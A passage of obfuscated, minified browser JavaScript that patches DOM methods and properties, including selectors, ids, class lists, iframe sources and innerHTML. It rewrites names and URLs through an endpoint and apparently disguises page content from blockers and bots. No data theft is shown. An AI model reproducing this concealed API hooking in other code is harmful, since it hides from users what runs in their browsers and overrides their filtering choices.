Pl;}});}},null),dR(PL,Fs(0x3d9),Fs(0x3b5),function(Pw){const Iw=Fs;return!!Pw&&u9['A'][Iw(0x380)](PL)[Iw(0xc4f)][Iw(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Pg=>(0x0,u8['Bo'])(PU,Pg),'attributeFilter':Pg=>(0x0,u8['yu'])(PU,Pg)}));}),dU(PL,Fs(0x7f1),Fs(0xc81),{'get':function(Pw,Pg){const Ig=Fs;if(Ig(0x759)!=typeof Pg)return Pw[Pg];const PW=ud(Pg),Py=Pw[(0x0,u8['yu'])(PU,Ig(0x6c3)+PW)?(0x0,uc['md'])(PW):Pg];return Ig(0xc0d)==typeof Py?Py[Ig(0x962)](Pw):Py;},'set':function(Pw,Pg,PW){const IW=Fs;if(IW(0x759)!=typeof Pg)return Pw[Pg]=PW,!0x0;const Py=ud(Pg);return Pw[(0x0,u8['yu'])(PU,IW(0x6c3)+Py)?(0x0,uc['md'])(Py):Pg]=PW,!0x0;},'ownKeys':function(Pw){const Iy=Fs,Pg=PL[Iy(0x55d)][Iy(0x255)](Pw)[Iy(0xa95)](PW=>Iy(0x759)==typeof PW&&(0x0,uc['_'])(PW)?uu((0x0,uc['ks'])(PW)):PW);return Pg;},'getOwnPropertyDescriptor':function(Pw,Pg){const Is=Fs;if(Is(0x759)==typeof Pg){const PW=ud(Pg);Pg=(0x0,u8['yu'])(PU,Is(0x6c3)+PW)?(0x0,uc['md'])(PW):Pg;}return PL[Is(0x55d)][Is(0x9d9)](Pw,Pg);}},null),dL(PL,Fs(0xed1),Fs(0xda6),{'get':function(){const Ih=Fs;for(var Pw=arguments[Ih(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Ih(0x380)](PL)[Ih(0x194)][Ih(0x380)][Ih(0x8c3)](this,...Pg);return(0x0,uc['_'])(Py)&&(Py=(0x0,uc['ks'])(Py)),Py;},'set':function(Pw){const IM=Fs;for(var Pg=arguments[IM(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][IM(0x380)](PL)[IM(0x194)][IM(0xd0a)][IM(0x8c3)](this,(0x0,uc['md'])(Pw),...PW);}},function(Pw){const Il=Fs;return void 0x0===Pw||Pw[Il(0xeb3)](Il(0x7ea));}),dR(PL,Fs(0x3d9),Fs(0xd5b),function(Pw){const Io=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][Io(0x380)](PL)[Io(0xefd)][Io(0x8c3)](this,Pg);return Pw!==Pg&&null===PW?u9['A'][Io(0x380)](PL)[Io(0xefd)][Io(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0x3d9),Fs(0x23a),function(Pw){const Im=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][Im(0x380)](PL)[Im(0x5dd)][Im(0x8c3)](this,Pg);return Pw!==Pg&&0x0===PW[Im(0xa86)]?u9['A'][Im(0x380)](PL)[Im(0x5dd)][Im(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xcc9),Fs(0xd5b),function(Pw){const n0=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][n0(0x380)](PL)[n0(0x89d)][n0(0x8c3)](this,Pg);return Pw!==Pg&&null===PW?u9['A'][n0(0x380)](PL)[n0(0x89d)][n0(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xcc9),Fs(0x23a),function(Pw){const n1=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py)}),PW=u9['A'][n1(0x380)](PL)[n1(0xd15)][n1(0x8c3)](this,Pg);return Pw!==Pg&&0x0===PW[n1(0xa86)]?u9['A'][n1(0x380)](PL)[n1(0xd15)][n1(0x8c3)](this,Pw):PW;},Pw=>Pw),dL(PL,Fs(0x3d9),'id',{'get':function(){const n2=Fs;for(var Pw=arguments[n2(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][n2(0x380)](PL)[n2(0x81b)][n2(0x380)][n2(0x8c3)](this,...Pg);return(0x0,uc['_'])(Py)?(0x0,uc['ks'])(Py):Py;},'set':function(Pw){const n3=Fs;n3(0x759)!=typeof Pw&&(Pw=PL[n3(0x90a)](Pw));for(var Pg=arguments[n3(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][n3(0x380)](PL)[n3(0x81b)][n3(0xd0a)][n3(0x8c3)](this,(0x0,u8['Bo'])(PU,Pw)?(0x0,uc['md'])(Pw):Pw,...PW);}}),dR(PL,Fs(0x3d9),Fs(0xe5f),function(Pw,Pg){const n4=Fs;return u9['A'][n4(0x380)](PL)[n4(0xc40)][n4(0x8c3)](this,Pw,uB({'_window':PL,'protectUrlContext':PR,'html':Pg,'idFilter':PW=>(0x0,u8['Bo'])(PU,PW),'urlFilter':PW=>(0x0,u8['pI'])(PU,PW),'attributeFilter':PW=>(0x0,u8['yu'])(PU,PW)}));},function(Pw,Pg){const n5=Fs;return!(this instanceof PL[n5(0x48f)]);}),dR(PL,Fs(0x3d9),Fs(0xb71),function(Pw){const n6=Fs;return u9['A'][n6(0x380)](PL)[n6(0x63e)][n6(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Pg=>(0x0,u8['Bo'])(PU,Pg),'attributeFilter':Pg=>(0x0,u8['yu'])(PU,Pg)}));}),dU(PL,Fs(0x3d9),Fs(0x5fa),{'get':function(Pw,Pg){const n7=Fs,PW=Pw[Pg];if(!PW)return PW;if(n7(0xfe1)===Pg)return function(){const n8=n7,Py=[];for(var Ps=arguments[n8(0xa86)],Ph=new Array(Ps),PM=0x0;PM<Ps;PM++)Ph[PM]=arguments[PM];return Ph[n8(0xfc9)](Pl=>{const n9=n8;(0x0,u8['Bo'])(PU,Pl)&&(Pl=(0x0,uc['md'])(Pl)),Py[n9(0xab9)](Pl);}),PW[n8(0xd37)](Pw,[...Py]);};if(n7(0xfe6)===Pg)return function(Py){const nu=n7;return(0x0,u8['Bo'])(PU,Py)&&(Py=(0x0,uc['md'])(Py)),PW[nu(0xd37)](Pw,[Py]);};if(n7(0x918)===Pg)return function(){const nd=n7;for(var Py=arguments[nd(0xa86)],Ps=new Array(Py),Ph=0x0;Ph<Py;Ph++)Ps[Ph]=arguments[Ph];const PM=Ps[nd(0xa95)](Pl=>(0x0,u8['Bo'])(PU,Pl)?(0x0,uc['md'])(Pl):Pl);return PW[nd(0xd37)](Pw,[...PM]);};if(n7(0x563)===Pg)return function(Py,Ps){const nP=n7;return(0x0,u8['Bo'])(PU,Py)&&(Py=(0x0,uc['md'])(Py)),PW[nP(0xd37)](Pw,[Py,Ps]);};if(n7(0x6ee)===Pg)return function(Py,Ps){const nc=n7;return(0x0,u8['Bo'])(PU,Py)&&(Py=(0x0,uc['md'])(Py)),(0x0,u8['Bo'])(PU,Ps)&&(Ps=(0x0,uc['md'])(Ps)),PW[nc(0xd37)](Pw,[Py,Ps]);};if(n7(0x86a)===Pg)return PW[n7(0x290)]('\x20')[n7(0xa95)](Py=>(0x0,uc['_'])(Py)?(0x0,uc['ks'])(Py):Py)[n7(0xb79)]('\x20');if(Pg===PL[n7(0xbdc)][n7(0x2ae)])return function(){const nE=n7,Py=PW[nE(0x8c3)](Pw);return new PL[(nE(0x2fd))](Py,{'get':function(Ps,Ph){const nV=nE,PM=Ps[Ph];return PM?nV(0x304)===Ph?function(){const nJ=nV,Pl=PM[nJ(0x8c3)](Ps);return Pl?new PL[(nJ(0x2fd))](Pl,{'get':function(Po,Pm){const ni=nJ,c0=Po[Pm];return c0?ni(0x86a)===Pm?(0x0,uc['_'])(c0)?(0x0,uc['ks'])(c0):c0:ni(0xc0d)==typeof c0?c0[ni(0x962)](Po):c0:c0;}}):Pl;}:nV(0xc0d)==typeof PM?PM[nV(0x962)](Ps):PM:PM;}});};if(n7(0x759)==typeof Pg){const Py=parseInt(Pg);if(!isNaN(Py))return(0x0,uc['_'])(PW)?(0x0,uc['ks'])(PW):PW;}return n7(0xc0d)==typeof PW?PW[n7(0x962)](Pw):PW;},'set':function(Pw,Pg,PW){const nH=Fs;return nH(0x86a)===Pg&&(PW=PW[nH(0x290)]('\x20')[nH(0xa95)](Py=>(0x0,u8['Bo'])(PU,Py)?(0x0,uc['md'])(Py):Py)[nH(0xb79)]('\x20')),Pw[Pg]=PW,!0x0;}},function(Pw){const nv=Fs;return Pw&&nv(0x759)!=typeof Pw&&(Pw=Pw[nv(0xec3)]()),Pw=Pw[nv(0x290)]('\x20')[nv(0xa95)](Pg=>(0x0,u8['Bo'])(PU,Pg)?(0x0,uc['md'])(Pg):Pg)[nv(0xb79)]('\x20'),u9['A'][nv(0x380)](PL)[nv(0x35e)][nv(0x8c3)](this,nv(0xe5e),Pw),Pw;},()=>!0x0),dL(PL,Fs(0x3d9),Fs(0x517),{'get':function(){const nk=Fs;for(var Pw=arguments[nk(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return u9['A'][nk(0x380)](PL)[nk(0x701)][nk(0x380)][nk(0x8c3)](this,...Pg)[nk(0x290)]('\x20')[nk(0xa95)](Py=>(0x0,uc['_'])(Py)?(0x0,uc['ks'])(Py):Py)[nk(0xb79)]('\x20');},'set':function(Pw){const nZ=Fs,Pg=Pw[nZ(0x290)]('\x20')[nZ(0xa95)](Ph=>(0x0,u8['Bo'])(PU,Ph)?(0x0,uc['md'])(Ph):Ph)[nZ(0xb79)]('\x20');for(var PW=arguments[nZ(0xa86)],Py=new Array(PW>0x1?PW-0x1:0x0),Ps=0x1;Ps<PW;Ps++)Py[Ps-0x1]=arguments[Ps];return u9['A'][nZ(0x380)](PL)[nZ(0x701)][nZ(0xd0a)][nZ(0x8c3)](this,Pg,...Py);}}),dR(PL,Fs(0xb6e),Fs(0x52c),function(Pw){const nq=Fs;return u9['A'][nq(0x380)](PL)[nq(0x54d)][nq(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0x6b7),Fs(0x52c),function(Pw){const nb=Fs;return nb(0x759)!=typeof Pw&&(Pw=PL[nb(0x90a)](Pw)),u9['A'][nb(0x380)](PL)[nb(0xbf0)][nb(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0xb6e),Fs(0x4e7),function(Pw){const nt=Fs;return u9['A'][nt(0x380)](PL)[nt(0xbff)][nt(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0xb6e),Fs(0xd5b),function(Pw){const nr=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py),'tagNameFilter':Py=>(0x0,u8['ts'])(PU,Py)}),PW=u9['A'][nr(0x380)](PL)[nr(0xc00)][nr(0x8c3)](this,Pg);return Pw!==Pg&&null===PW?u9['A'][nr(0x380)](PL)[nr(0xc00)][nr(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xb6e),Fs(0x23a),function(Pw){const na=Fs;Pw=(0x0,dS['w4'])(Pw);const Pg=(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':Pw,'idFilter':Py=>(0x0,u8['Bo'])(PU,Py),'attributeFilter':Py=>(0x0,u8['yu'])(PU,Py),'tagNameFilter':Py=>(0x0,u8['ts'])(PU,Py)}),PW=u9['A'][na(0x380)](PL)[na(0x61f)][na(0x8c3)](this,Pg);return Pw!==Pg&&0x0===PW[na(0xa86)]?u9['A'][na(0x380)](PL)[na(0x61f)][na(0x8c3)](this,Pw):PW;},Pw=>Pw),dR(PL,Fs(0xb6e),Fs(0x503),function(Pw){const nG=Fs;return(0x0,u8['ts'])(PU,Pw)&&(Pw=nG(0x88c)+(0x0,uc['md'])(Pw)),u9['A'][nG(0x380)](PL)[nG(0xc95)][nG(0x8c3)](this,Pw);}),dR(PL,Fs(0xb6e),Fs(0x17b),function(Pw){const nf=Fs;return(0x0,u8['ts'])(PU,Pw)&&(Pw=nf(0x88c)+(0x0,uc['md'])(Pw)),u9['A'][nf(0x380)](PL)[nf(0x571)][nf(0x8c3)](this,Pw);}),dL(PL,Fs(0x551),Fs(0x302),{'get':function(){const nX=Fs;for(var Pw=arguments[nX(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][nX(0x380)](PL)[nX(0xd22)][nX(0x380)][nX(0xd37)](this,Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[nX(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const nN=Fs,Pg=u9['A'][nN(0x380)](PL)[nN(0x6ff)][nN(0x8c3)](this,nN(0x7ae));(0x0,u8['pI'])(PU,Pw)&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':nN(0x780)===Pg?u0['MN'][nN(0xf36)]:u0['MN'][nN(0x218)],'baseUrl':u9['A'][nN(0x380)](PL)[nN(0xe6c)][nN(0x380)][nN(0xd37)](PL[nN(0x6b7)]),'endpoint':u1['A'][nN(0xab4)]}));for(var PW=arguments[nN(0xa86)],Py=new Array(PW>0x1?PW-0x1:0x0),Ps=0x1;Ps<PW;Ps++)Py[Ps-0x1]=arguments[Ps];return u9['A'][nN(0x380)](PL)[nN(0xd22)][nN(0xd0a)][nN(0x8c3)](this,Pw,...Py);}}),dL(PL,Fs(0x551),Fs(0x7ae),{'get':function(){const ne=Fs;for(var Pw=arguments[ne(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][ne(0x380)](PL)[ne(0x94c)][ne(0x380)][ne(0xd37)](this,Pg);return(0x0,uc['_'])(Py)&&(Py=(0x0,uc['ks'])(Py)),Py;},'set':function(Pw){const nj=Fs;[nj(0x780),nj(0xc06),nj(0xb1f),nj(0xf45)][nj(0xc76)](Pw)||Pw&&(0x0,u8['Bo'])(PU,Pw)&&(Pw=(0x0,uc['md'])(Pw));for(var Pg=arguments[nj(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][nj(0x380)](PL)[nj(0x94c)][nj(0xd0a)][nj(0x8c3)](this,Pw,...PW);}}),dL(PL,Fs(0xed1),Fs(0x8cb),{'get':function(){const nA=Fs,Pw=u9['A'][nA(0x380)](PL)[nA(0x6ff)][nA(0x8c3)](this,nA(0x86b));for(var Pg=arguments[nA(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];const Ps=u9['A'][nA(0x380)](PL)[nA(0x5e6)][nA(0x380)][nA(0x8c3)](this,...PW);if(dO(PL,Ps,Pw)){if(dB(Ps),PY[nA(0x8c3)](this))dF(PR,Ps);else{if(P4(PR,Ps,PU),!Ps[nA(0xc8f)]){const Ph=P0(Ps,PR,PU);Ph();const PM=setInterval(()=>{const nQ=nA,Pl=u9['A'][nQ(0x380)](PL)[nQ(0x6ff)][nQ(0x8c3)](this,nQ(0x86b));dO(PL,Ps,Pl)?Ph():clearInterval(PM);},0x3e8);Ps[nA(0xc8f)]=Ph;}}}return u9['A'][nA(0x380)](PL)[nA(0x34b)][nA(0x380)][nA(0x8c3)](this,...PW);}}),dL(PL,Fs(0xed1),Fs(0xa19),{'get':function(){const nD=Fs;for(var Pw=arguments[nD(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][nD(0x380)](PL)[nD(0x5e6)][nD(0x380)][nD(0x8c3)](this,...Pg);if(!Py)return Py;const Ps=u9['A'][nD(0x380)](PL)[nD(0x6ff)][nD(0x8c3)](this,nD(0x86b));if(dO(PL,Py,Ps)){if(dB(Py),PY[nD(0x8c3)](this))dF(PR,Py);else{if(P4(PR,Py,PU),!Py[nD(0xc8f)]){const Ph=P0(Py,PR,PU);Ph();const PM=setInterval(()=>{const nS=nD,Pl=u9['A'][nS(0x380)](PL)[nS(0x6ff)][nS(0x8c3)](this,nS(0x86b));dO(PL,Py,Pl)?Ph():clearInterval(PM);},0x3e8);Py[nD(0xc8f)]=Ph;}}}if(Ps&&(0x0,u0['EW'])(Ps)){const Pl=new URL((0x0,u0['sH'])(Ps)[nD(0x221)]);if((nD(0xe18)===Pl[nD(0x62d)]||nD(0x556)===Pl[nD(0x62d)])&&Pl[nD(0xdec)][nD(0xc76)](nD(0xaa5))||nD(0xe3c)===Pl[nD(0x62d)]&&Pl[nD(0xdec)][nD(0xc76)](nD(0x9c6))||nD(0x4db)===Pl[nD(0x62d)]&&'/'===Pl[nD(0xdec)])return uh[nD(0x380)](PL,Py);}return Py;}}),dL(PL,Fs(0x2a9),Fs(0x4b4),{'get':function(){const nK=Fs;for(var Pw=arguments[nK(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][nK(0x380)](PL)[nK(0x446)][nK(0x380)][nK(0x8c3)](this,...Pg),Ps=u9['A'][nK(0x380)](PL)[nK(0xc71)][nK(0x380)][nK(0x8c3)](this);if(nK(0x759)==typeof Ps&&Ps[nK(0xc76)](nK(0xf17)))try{const Ph=JSON[nK(0x241)](Ps);if(nK(0x2cc)===Ph[nK(0x32d)]&&nK(0xe19)===Ph[nK(0x390)])return Py;}catch(PM){}return nK(0xbc9)==typeof Ps&&Ps[nK(0xa48)]||u1['A'][nK(0xab4)]!==u9['A'][nK(0x380)](PL)[nK(0x7a0)][nK(0x380)][nK(0x8c3)](this)||(Pl=>!(nK(0x759)!=typeof Pl||!Pl[nK(0xeb3)](nK(0xc68))))(Ps)?Py:uh[nK(0x380)](PL,Py);}}),dL(PL,Fs(0xed1),Fs(0xa64),{'get':function(){const nx=Fs;for(var Pw=arguments[nx(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return u9['A'][nx(0x380)](PL)[nx(0xd54)][nx(0x380)][nx(0x8c3)](this,...Pg);},'set':function(Pw){const nB=Fs;if(!Pw)return u9['A'][nB(0x380)](PL)[nB(0xd54)][nB(0xd0a)][nB(0x8c3)](this,Pw);Pw=Pw[nB(0xec3)]();const Pg=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][nB(0xab4)]+nB(0xf31),'kind':u0['MN'][nB(0x639)],'baseUrl':u9['A'][nB(0x380)](PL)[nB(0xe6c)][nB(0x380)][nB(0xd37)](PL[nB(0x6b7)]),'endpoint':u1['A'][nB(0xab4)]});return Pw=Pw[nB(0xc76)](Pg)?uB({'_window':PL,'protectUrlContext':PR,'html':Pw}):nB(0x1010)[nB(0x1009)](uN,nB(0x67d))[nB(0x1009)](Pg,nB(0x956))[nB(0x1009)]((0x0,uj['x'])()['id'],nB(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':Pw}),u9['A'][nB(0x380)](PL)[nB(0xd54)][nB(0xd0a)][nB(0x8c3)](this,Pw);}},PY),dL(PL,Fs(0xbcd),Fs(0xedb),{'get':function(){const nF=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nF(0xeab)])||void 0x0===Pg?void 0x0:Pg[nF(0xedb)])&&void 0x0!==Pw?Pw:u9['A'][nF(0x380)](PL)[nF(0x4d3)][nF(0x380)][nF(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x796),{'get':function(){const nI=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nI(0xeab)])||void 0x0===Pg?void 0x0:Pg[nI(0x796)])&&void 0x0!==Pw?Pw:u9['A'][nI(0x380)](PL)[nI(0x676)][nI(0x380)][nI(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x7bb),{'get':function(){const nn=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nn(0xeab)])||void 0x0===Pg?void 0x0:Pg[nn(0x7bb)])&&void 0x0!==Pw?Pw:u9['A'][nn(0x380)](PL)[nn(0x77d)][nn(0x380)][nn(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x178),{'get':function(){const nz=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nz(0xeab)])||void 0x0===Pg?void 0x0:Pg[nz(0x178)])&&void 0x0!==Pw?Pw:u9['A'][nz(0x380)](PL)[nz(0x2f0)][nz(0x380)][nz(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x975),{'get':function(){const nT=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[nT(0xeab)])||void 0x0===Pg?void 0x0:Pg[nT(0x975)])&&void 0x0!==Pw?Pw:u9['A'][nT(0x380)](PL)[nT(0x1ff)][nT(0x380)][nT(0x8c3)](this);}}),dL(PL,Fs(0xbcd),Fs(0x493),{'get':function(){const np=Fs;var Pw,Pg;return null!==(Pw=null===(Pg=this[np(0xeab)])||void 0x0===Pg?void 0x0:Pg[np(0x493)])&&void 0x0!==Pw?Pw:u9['A'][np(0x380)](PL)[np(0xd65)][np(0x380)][np(0x8c3)](this);}}),dR(PL,Fs(0x4ee),Fs(0x677),function(Pw){const nR=Fs;if(this instanceof PL[nR(0x3d9)]&&nR(0xd16)===this[nR(0x2e7)][nR(0x83d)]()&&Pw instanceof PL[nR(0xc11)]){const Pg=u9['A'][nR(0x380)](PL)[nR(0xd56)][nR(0x380)][nR(0x8c3)](Pw);if((0x0,u8['xP'])(PU,Pg))try{u9['A'][nR(0x380)](PL)[nR(0xd56)][nR(0xd0a)][nR(0x8c3)](Pw,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Pg,'idFilter':PW=>(0x0,u8['Bo'])(PU,PW),'urlFilter':PW=>(0x0,u8['pI'])(PU,PW),'attributeFilter':PW=>(0x0,u8['yu'])(PU,PW)}));}catch(PW){}}return u9['A'][nR(0x380)](PL)[nR(0x4d2)][nR(0x8c3)](this,Pw);}),dR(PL,Fs(0xa8f),Fs(0x557),function(Pw){const nL=Fs;for(var Pg=arguments[nL(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];if(this instanceof PL[nL(0xa8f)]&&Pw instanceof PL[nL(0xcc9)]){const Ps=Array[nL(0x712)](Pw[nL(0x3c2)])[nL(0xa95)](Ph=>Ph instanceof PL[nL(0xc11)]?u9['A'][nL(0x380)](PL)[nL(0xd56)][nL(0x380)][nL(0x8c3)](Ph):'');return u9['A'][nL(0x380)](PL)[nL(0xd56)][nL(0xd0a)][nL(0x8c3)](Pw,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Ps[nL(0xb79)](''),'idFilter':Ph=>(0x0,u8['Bo'])(PU,Ph),'urlFilter':Ph=>(0x0,u8['pI'])(PU,Ph),'attributeFilter':Ph=>(0x0,u8['yu'])(PU,Ph)})),u9['A'][nL(0x380)](PL)[nL(0x5d8)][nL(0x8c3)](this,Pw,...PW);}return u9['A'][nL(0x380)](PL)[nL(0x5d8)][nL(0x8c3)](this,Pw,...PW);}),Object[Fs(0x66f)](PL)[Fs(0xfc9)](Pw=>{const nU=Fs;try{if(!Pw[nU(0xeb3)](nU(0x8ee))||!Pw[nU(0x811)](nU(0x3d9)))return;const Pg=[nU(0x734),nU(0x195)];for(const PW of Pg){const Py=PL[nU(0x5d6)][nU(0x9d9)](PL[Pw][nU(0x828)],PW);Py&&PL[nU(0x5d6)][nU(0xcf7)](PL[Pw][nU(0x828)],PW,{'get':function(){const nC=nU;for(var Ps=arguments[nC(0xa86)],Ph=new Array(Ps),PM=0x0;PM<Ps;PM++)Ph[PM]=arguments[PM];if(!(0x0,u8['sU'])(PU,this))return Py[nC(0x380)][nC(0x8c3)](this,...Ph);let Pl=Py[nC(0x380)][nC(0x8c3)](this,...Ph);return nC(0x759)==typeof Pl&&Pl[nC(0xeb3)](nC(0x2d9))&&(Pl=Pl[nC(0xb5d)](0x3)),Pl;},'set':function(Ps){const nO=nU;for(var Ph=arguments[nO(0xa86)],PM=new Array(Ph>0x1?Ph-0x1:0x0),Pl=0x1;Pl<Ph;Pl++)PM[Pl-0x1]=arguments[Pl];return(0x0,u8['sU'])(PU,this)?(nO(0x759)!=typeof Ps&&nO(0x37b)!=typeof Ps||(Ps=nO(0x2d9)+Ps),Py[nO(0x380)][nO(0x8c3)](this)===Ps?Ps:Py[nO(0xd0a)][nO(0x8c3)](this,Ps,...PM)):Py[nO(0xd0a)][nO(0x8c3)](this,Ps,...PM);}});}}catch(Ps){}});}const P5=PR=>{try{PR();}catch(PL){}};function P6(PR){const nY=D7;var PL;if(u4['A'][nY(0xcb4)](nY(0x1ee)),null!==(PL=window[nY(0x9de)])&&void 0x0!==PL&&PL[nY(0xe17)])return;const PU=window[nY(0x9de)]||[];window[nY(0x9de)]={'push':PY=>P5(PY),'__replaced':!0x0};for(const PY of[...PU][nY(0x6e2)]())P5(PY);const PC=Pw=>{const nw=nY;nw(0x53e)===Pw[nw(0xe8f)]?Pw[nw(0xc3c)](...Pw[nw(0x392)]):nw(0x82e)===Pw[nw(0xe8f)]?Pw[nw(0xc3c)]():nw(0xf92)===Pw[nw(0xe8f)]&&Pw[nw(0xfc8)]();},PO=window[nY(0x4ac)]||[];window[nY(0x4ac)]={'push':Pw=>setTimeout(()=>PC(Pw),0x0)};for(const Pw of PO)P5(()=>PC(Pw));}function P7(PR){const ng=D7;return ng(0x4e8)===function(PL){const nW=ng;try{return new URL(PL)[nW(0xd31)][nW(0x380)](nW(0x181))||'';}catch(PU){return'';}}(PR);}var P8=P(0x1fbd);const P9=class{static[D7(0xd24)](){const ny=D7;var PR,PL;let PU=arguments[ny(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:ny(0x27f),PC=!(arguments[ny(0xa86)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const PO=Date[ny(0x969)](),PY=PO-PO%0x5265c00,Pw=PY-0x5265c00,Pg=PY+0x5265c00,PW=ny(0x5b0)+(0x0,P1['t'])(PU+'_'+PY),Py=ny(0x5b0)+(0x0,P1['t'])(PU+'_'+Pw),Ps=ny(0x5b0)+(0x0,P1['t'])(PU+'_'+Pg);return PW===Py||PW===Ps||Py===Ps||!(null!==(PR=null!==(PL=window[PW])&&void 0x0!==PL?PL:window[Py])&&void 0x0!==PR?PR:window[Ps])&&(PC&&(window[PW]=!0x0,window[Py]=!0x0,window[Ps]=!0x0),!0x0);}};var Pu,Pd=P(0xbb5),PP=/bot|crawl|http|lighthouse|scan|search|spider/i,Pc=function(PR,PL){const ns=D7;return Pc=Object[ns(0xeda)]||{'__proto__':[]}instanceof Array&&function(PU,PC){const nh=ns;PU[nh(0x328)]=PC;}||function(PU,PC){const nM=ns;for(var PO in PC)Object[nM(0x828)][nM(0x56f)][nM(0x8c3)](PC,PO)&&(PU[PO]=PC[PO]);},Pc(PR,PL);};function PE(PR,PL,PU,PC){return new(PU||(PU=Promise))(function(PO,PY){const z0=a2d;function Pw(Py){const nl=a2d;try{PW(PC[nl(0x304)](Py));}catch(Ps){PY(Ps);}}function Pg(Py){const no=a2d;try{PW(PC[no(0x8e1)](Py));}catch(Ps){PY(Ps);}}function PW(Py){const nm=a2d;var Ps;Py[nm(0xf48)]?PO(Py[nm(0x86a)]):(Ps=Py[nm(0x86a)],Ps instanceof PU?Ps:new PU(function(Ph){Ph(Ps);}))[nm(0xc93)](Pw,Pg);}PW((PC=PC[z0(0xd37)](PR,PL||[]))[z0(0x304)]());});}function PV(PR,PL){const z1=D7;var PU,PC,PO,PY,Pw={'label':0x0,'sent':function(){if(0x1&PO[0x0])throw PO[0x1];return PO[0x1];},'trys':[],'ops':[]};return PY={'next':Pg(0x0),'throw':Pg(0x1),'return':Pg(0x2)},z1(0xc0d)==typeof Symbol&&(PY[Symbol[z1(0x2ae)]]=function(){return this;}),PY;function Pg(PW){return function(Py){return function(Ps){const z2=a2d;if(PU)throw new TypeError(z2(0x37c));for(;PY&&(PY=0x0,Ps[0x0]&&(Pw=0x0)),Pw;)try{if(PU=0x1,PC&&(PO=0x2&Ps[0x0]?PC[z2(0x5a5)]:Ps[0x0]?PC[z2(0x8e1)]||((PO=PC[z2(0x5a5)])&&PO[z2(0x8c3)](PC),0x0):PC[z2(0x304)])&&!(PO=PO[z2(0x8c3)](PC,Ps[0x1]))[z2(0xf48)])return 